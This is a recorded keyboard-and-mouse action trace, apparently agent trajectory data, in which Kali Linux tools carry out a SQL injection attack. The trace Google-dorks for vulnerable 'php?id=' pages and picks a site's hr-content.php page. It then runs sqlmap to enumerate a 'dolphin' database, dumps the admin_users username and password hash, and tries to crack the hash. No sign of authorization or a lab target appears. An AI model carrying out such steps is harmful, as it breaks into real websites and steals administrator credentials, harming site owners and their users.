
Launch Firefox from Favorites in the Kali applications menu.
click(13, 13)

click(244, 140)

Google 'php?id=1' and scroll through the matching results.
text(google.com/?gws_rd=ssl)

text(php)

text(?)

text(id=)

key(Return)

scroll(down, 3)

scroll(up, 3)

scroll(up, 3)

Add a siteurl: filter for the dolphin site and open the hr-content result.
text(sit)

text(eurl:dc)

text(l)

key(Return)

click(178, 148)

scroll(down, 3)

scroll(up, 3)

click(190, 251)

mouse_move(959, 50)

Minimize Firefox after viewing the MySQL warnings on the hr-content page.
click(973, 36)

Run sqlmap -u with the pasted hr-content.php URL and --dbs.
text(sql)

text(map)

text(-u)

click(461, 263)

text(--db)

key(Return)

scroll(up, 3)

scroll(up, 3)

scroll(down, 3)

Rerun sqlmap with -D dolphin --tables to list the dolphin database's tables.
key(BackSpace)

text(-D)

mouse_move(583, 523)

mouse_move(535, 529)

text(olphin)

text(--tables)

key(Return)

mouse_move(24, 205)

Rerun sqlmap with -T admin_users --columns to show id, password and user_id.
key(BackSpace)

text(-T)

text(admin_users)

text(--)

text(co)

text(lu)

text(ns)

key(Return)

mouse_move(76, 429)

Dump admin_users' user_id column with -C user_id --dump, revealing root.
key(BackSpace)

text(co)

text(user_id --dump)

key(Return)

key(BackSpace)

Dump the password column with -C password and store the hash in a temporary file.
text(pass)

text(word)

key(Return)

text(y)

key(Return)

Accept sqlmap's dictionary-based cracking of the password hash.
text(y)

key(Return)

Search Google for "sha1 decrypt" in Firefox and open the md5decrypt.net Sha1 result.
click(147, 13)

text(google.com/?gws_rd=ssl)

text(sha)

text(1 to)

click(322, 268)

click(321, 268)


click(538, 249)

double_click(601, 219)
